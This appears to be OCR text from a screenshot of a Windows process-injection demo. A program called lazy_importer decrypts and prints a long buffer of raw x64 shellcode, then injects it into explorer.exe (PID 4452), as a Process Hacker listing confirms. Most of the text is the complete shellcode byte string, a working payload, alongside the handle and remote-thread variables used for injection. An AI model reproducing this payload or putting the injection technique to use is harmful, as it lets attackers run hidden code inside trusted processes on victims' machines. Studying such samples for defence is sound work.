 HANDLE processHandle;
HANDLE remoteThread;
PVOID remoteBuffer;
C:\Windows\System32\cmd.exe
E:\code\lazy_importer\x64\Release>.\lazy_importer.exe 4452
Decrypted buffer:
\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef\xff\xff\xff\x48\xbb\x19\x5a\x0e\x8c\xb0\xca\x4b\xd7\x48\x31\x58
\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xe5\x12\x8d\x68\x40\x22\x8b\xd7\x19\x5a\x4f\xdd\xf1\x9a\x19\x86\x4f\x12\x3f\x5e\xd5
\x82\xc0\x85\x79\x12\x85\xde\xa8\x82\xc0\x85\x39\x12\x85\xfe\xe0\x82\x44\x60\x53\x10\x43\xbd\x79\x82\x7a\x17\xb5\x66\x6f
\xf0\xb2\xe6\x6b\x96\xd8\x93\x03\xcd\xb1\x0b\xa9\x3a\x4b\x1b\x5f\xc4\x3b\x98\x6b\x5c\x5b\x66\x46\x8d\x60\x41\xcb\x5f\x19
\x5a\x0e\xc4\x35\x0a\x3f\xb0\x51\x5b\xde\xdc\x3b\x82\x53\x93\x92\x1a\x2e\xc5\xb1\x1a\xa8\x81\x51\xa5\xc7\xcd\x3b\xfe\xc3
\x9f\x18\x8c\x43\xbd\x79\x82\x7a\x17\xb5\x1b\xcf\x45\xbd\x8b\x4a\x16\x21\xba\x7b\x7d\xfc\xc9\x07\xf3\x11\x1f\x37\x5d\xc5
\x12\x13\x93\x92\x1a\x2a\xc5\xb1\x1a\x2d\x96\x92\x56\x46\xc8\x3b\x8a\x57\x9e\x18\x8a\x4f\x07\xb4\x42\x03\xd6\xc9\x1b\x56
\xcd\xe8\x94\x12\x8d\x58\x02\x4f\xd5\xf1\x90\x03\x54\xf5\x7a\x4f\xde\x4f\x2a\x13\x96\x40\x00\x46\x07\xa2\x23\x1c\x28\xe6
\xa5\x53\xc5\x0e\xbd\x38\xe5\x46\x69\x3c\x8c\xb0\x8b\x1d\x9e\x90\xbc\x46\x0d\x5c\x6a\x4a\xd7\x19\x13\x87\x69\xf9\x76\x49
\xd7\x1d\x88\xce\x24\xee\x47\x0a\x83\x50\xd3\xea\xc0\x39\x3b\x0a\x6d\x55\x2d\x28\x8b\x4f\x1f\x07\x5e\xf3\x32\x0f\x8d\xb0
\xca\x12\x96\xa3\x73\x8e\xe7\xb0\x35\x9e\x87\x49\x17\x3f\x45\xfd\xfb\x8b\x9f\xe6\x9a\x46\x05\x72\x82\xb4\x17\x51\xd3\xcf
\xcd\x0a\x20\x44\x08\xf9\xa5\xdb\xc4\x39\x0d\x21\xc7\x58\x02\x42\x05\x52\x82\xc2\x2e\x58\xe0\x97\x29\xc4\xab\xb4\x02\x51
\xdb\xca\xcc\xb2\xca\x4b\x9e\xa1\x39\x63\xe8\xb0\xca\x4b\xd7\x19\x1b\x5e\xcd\xe0\x82\xc2\x35\x4e\x0d\x59\xc1\x81\x0a\x21
\xda\x40\x1b\x5e\x6e\x4c\xac\x8c\x93\x3d\x0e\x0f\x8d\xf8\x47\x0f\xf3\x01\x9c\x0e\xe4\xf8\x43\xad\x81\x49\x1b\x5e\xcd\xe0
\x8b\x1b\x9e\xe6\x9a\x4f\xdc\xf9\x35\x83\x9a\x90\x9b\x42\x05\x71\x8b\xf1\xae\xd5\x65\x88\x73\x65\x82\x7a\x05\x51\xa5\xc4
\x07\xbe\x8b\xf1\xdf\x9e\x47\x6e\x73\x65\x71\xbb\x62\xbb\x0c\x4f\x36\x16\x5f\xf6\x4a\xe6\x8f\x46\x0f\x74\xe2\x77\xd1\x65
\x50\x8e\x77\x50\xbf\x4e\x6c\x5e\x49\x7c\xe3\xda\xca\x12\x96\x90\x80\xf1\x59\xb0\xca\x4b\xd7Injecting to PID: 4452
E:\code\lazy_importer\x64\Release>
Process Hacker [DESKTOP-AMHVP86\root]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
csrss.exe 468 1.8 MB
wininit.exe 548 1.34 MB
csrss.exe 556 0.37 1.55 kB/s 2.18 MB
winlogon.exe 692 2.59 MB
fontdrvhost.exe 860 4.04 MB
dwm.exe 560 0.71 313.5 MB
mspdbsrv.exe 7656 13.9 MB DESKTOP-AMHVP8
OneDrive.exe 6420 0.37 22.46 kB/s 92.91 MB DESKTOP-AMHVP8
explorer.exe 4452 0.11 52.05 MB DESKTOP-AMHVP8
cmd.exe 8516 3.98 MB DESKTOP-AMHVP8
conhost.exe 10220 6.75 MB DESKTOP-AMHVP8
vmtoolsd.exe 9884 0.06 760 B/s 29.41 MB DESKTOP-AMHVP8
msedge.exe 7528 0.03 29.54 MB DESKTOP-AMHVP8
ONENOTEM.EXE 10252 2.07 MB DESKTOP-AMHVP8
devenv.exe
CPU Usage: 14.32% Physical memory: 3.49 GB (43.65%) Processes: 170